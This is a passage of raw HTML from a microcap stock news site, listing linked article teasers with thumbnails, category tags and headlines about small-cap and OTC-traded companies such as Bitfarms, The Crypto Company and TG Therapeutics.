												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/understanding-ecgi-hodlings-otc-ecgi-surge-exploring-the-recent-developments-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Understanding ECGI Holdings&#8217; (OTC: ECGI) Surge: Exploring the Recent Developments and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/blockquarry-corps-otc-blqc-exponential-growth-understanding-the-phenomenon/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlockQuarry Corp&#8217;s (OTC: BLQC) Exponential Growth: Understanding the Phenomenon</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Brainstorm Cell Therapeutics&#8217; (NASDAQ: BCLI) Post-Setback Resurgence: Unpacking FDA Impact &#038; Market Expectations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/isun-inc-nasdaq-isun-on-the-rise-recent-market-growth-remarkable-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>iSun, Inc (NASDAQ: ISUN) on the Rise: Recent Market Growth &#038; Remarkable Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/uncovering-cs-diagnostics-otc-frzo-behind-the-117-gain-market-opportunity/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Uncovering CS Diagnostics (OTC: FZRO): Behind the 117% Gain &#038; Market Opportunity</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Apollomics (NASDAQ: APLM) Market Momentum: Pipeline Potential, Market Trends, and Retail Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Processa Pharmaceuticals (NASDAQ: PCSA): Revolutionizing Cancer Treatment through Next-Generation Chemotherapies</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/boardroom-battles-and-ai-fears-the-openai-story-unfolded/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boardroom Battles and AI Fears: The OpenAI Story Unfolded</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/ab-international-group-otc-abqq-beyond-the-numbers-strategic-evolution-in-the-entertainment-industry/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>AB International Group (OTC: ABQQ) Beyond the Numbers: Strategic Evolution in the Entertainment Industry</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/star-alliance-international-otcstal-unpacking-the-340-gain-future-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Star Alliance International (OTC:STAL): Unpacking the 340% Gain &#038; Future Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/novo-integrated-sciences-nasdaq-nvos-from-350-peaks-to-controversial-shifts-and-potential-catalysts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Novo Integrated Sciences (NASDAQ: NVOS): From 350% Peaks to Controversial Shifts and Potential Catalysts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/bluefire-technology-corp-otc-blfr-bold-ambitions-path-to-nasdaq-uplisting/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlueFire Technology Corp. (OTC: BLFR): Bold Ambitions &#038; Path to NASDAQ Uplisting</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/a2z-smart-technologies-nasdaq-az-unveiling-the-future-of-shopping-global-expansion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A2Z Smart Technologies (NASDAQ: AZ): Unveiling the Future of Shopping &#038; Global Expansion</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/3dx-industries-otc-dddx-revolutionizing-manufacturing-government-contracts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>3DX Industries (OTC: DDDX): Revolutionizing Manufacturing &#038; Government Contracts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/41726-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nouveau-monde-graphite-nyse-nmg-leveraging-chinas-restrictions-on-graphite-exports/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>&#8220;Nouveau Monde Graphite (NYSE: NMG): Leveraging China&#8217;s Restrictions on Graphite Exports</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sab-biotherapeutics-nasdaq-sabs-makes-strides-in-type-1-diabetes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
